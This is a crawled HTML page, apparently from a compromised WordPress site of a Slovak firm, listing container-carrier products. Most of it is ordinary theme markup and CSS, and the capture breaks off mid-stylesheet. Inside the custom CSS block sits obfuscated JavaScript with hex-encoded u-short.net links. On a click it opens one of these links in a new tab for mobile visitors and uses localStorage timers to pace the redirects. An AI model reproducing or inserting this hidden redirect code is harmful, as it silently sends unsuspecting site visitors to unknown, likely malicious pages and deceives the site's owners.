

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/
body_size: 72196
content:



<!DOCTYPE html>

<html class="no-js" lang="sk-SK">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.ngalsro.sk/xmlrpc.php">
<title>Nosiče kontajnerov &#8211; Ngalsro</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ngalsro &raquo;" href="http://www.ngalsro.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ngalsro &raquo;" href="http://www.ngalsro.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ngalsro.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.ngalsro.sk/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?1694883330&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic_range_slider-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/css/ion.rangeSlider.css?1694883314&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='everlightbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/everlightbox.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css'  href='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/legacy/cranium/dist/css/site/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.ngalsro.sk\/wp-admin\/admin-ajax.php","post_id":"615","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/ion.rangeSlider.min.js?1694883314&#038;ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"pagename\":\"produkty\\\/dopravna-technika\\\/nosice-kontajnerov\"}","request_url":"http:\/\/www.ngalsro.sk\/produkty\/dopravna-technika\/nosice-kontajnerov\/","filters_reset_url":"","is_search":"","nonce":"847865b941"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.5.3'></script>
<link rel='https://api.w.org/' href='http://www.ngalsro.sk/wp-json/' />
<link rel="canonical" href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/" />
<link rel='shortlink' href='http://www.ngalsro.sk/?p=615' />
<link rel="alternate" type="application/json+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fprodukty%2Fdopravna-technika%2Fnosice-kontajnerov%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fprodukty%2Fdopravna-technika%2Fnosice-kontajnerov%2F&#038;format=xml" />
        <style>
        	@font-face {
				font-family: "everlightbox-icons";
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot");
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot?#iefix") format("embedded-opentype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.woff") format("woff"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.ttf") format("truetype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.svg#everlightbox-icons") format("svg");
				font-weight: normal;
				font-style: normal;

			}
            #everlightbox-slider .slide img,
            #everlightbox-slider .slide .everlightbox-video-container,
            #everlightbox-slider .slide .everlightbox-inline-container {
                max-width: calc(90% - 15px);
                max-height: calc(90% - 15px);
            }

            
            #everlightbox-slider .everlightbox-comments, 
            #everlightbox-slider .slide .everlightbox-button {
            	font-size: 24px;
            }


                        #everlightbox-slider .slide img {
                border-radius:4px;
            }
                    </style>
        <script>
            var __everlightbox_conf = {
                facebookIcon: false,
                twitterIcon: false,
                pinterestIcon: false,
                houzzIcon: false,
                googleplusIcon: false,
                tumblrIcon: false,
                facebookLike: false,
                downloadIcon: false,
                fullscreenIcon: false,
                keyboard: !false,
                loopAtEnd: false,
                closeBg: false,
                anchorButtonsToEdges: false,
                facebookComments: false,
                facebookCommentCount: false,
                facebookAppId: '1213605408691751'
            };
        </script>
    <link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.x-topbar {
	background-color: #fff;
}

.x-navbar {
	background-color: #fff;
}

.x-container {
    width: 100%;
    margin: 0 auto !important;
}

.entry-header {
    display: none;
}

.entry-wrap {
	padding: 0;
}

.entry-content {
	margin-top: 0;
}

.x-container.max {
  max-width: 100% !important;
  width: 100% !important;
}

.x-topbar {
	padding: 0 40px;
}

.x-navbar {
	padding: 0 20px;
}



.x-topbar .p-info {
	font-size: 17px;
	font-weight: bold;
	color: #2ECC40 !important;
	float: right;
	margin-left: 10px;

}


.wonderplugin-gridgallery-list a[href*="wordpress-gridgallery"] {
display: none;
}

.wonderplugin-gridgallery-item-title {
    font-size: 18px !important;
}

.uvod {
	font-weight: bold !important;
	max-width: 200px;
	margin: 0 auto;
}

 p.x-feature-box-text {
	font-size: 17px !important;
}

.x-colophon.bottom {
	background-color: #2ECC40 !important;
	font-size: 16px;
	color: #fff;
}

.i4ewOd-pzNkMb-haAclf {
        display: none !important;
}

.wpcf7-form {
	max-width: 500px;
	margin: 0 auto;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 5px;
}

.wpcf7-form label {
	color: #fff;
	font-size: 18px;
}

.wpcf7-submit {
	background-color: transparent !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.wpcf7-submit:hover {
	background-color: #2ECC40  !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.x-logobar {
	background-color: #fff;
}

.x-header-landmark {
	display: none
}

.woocommerce-result-count {
	display: none;
}

.orderby {
	display: none;
}

.entry-wrap {
	background-color: #fff !important;
	color: black !important;
	box-shadow: none !important;
}

.flex-control-nav {
	position: relative;
	padding: 5px !important;
	text-align: left;

}


.flex-control-nav li img{
	height: 4em !important;
}


.woocommerce div.product .images {
	max-width: 500px !important;
}

.ic_tabs {
	display: none;
}

.catalog-header {
	color: #2ECC40;
	font-size: 20px;
}

.back-to-products {
	font-size: 18px !important;
}

.desktop .sub-menu {
	background: #fff;
}

.shortdesc  {
	border-bottom: 0 !important;
}

.x-accordion-inner {
	background-color: #fff;
}

.x-accordion-toggle {
	background-color: #2ECC40 !important;
	color: #fff !important;
	font-size: 16px !important;
}

.x-accordion-toggle:hover{
	color:#000 !important;
}

.back-to-products {
	display: none;
}

.sub-menu {
	font-size: 14px !important;
}



.sub-menu li a:hover {
	color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(46,204,64);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(43,151,55);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(46,204,64);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(46,204,64);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(46,204,64);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Varela Round",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Varela Round",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(46,204,64);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(43,151,55);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Varela Round",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Varela Round",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em 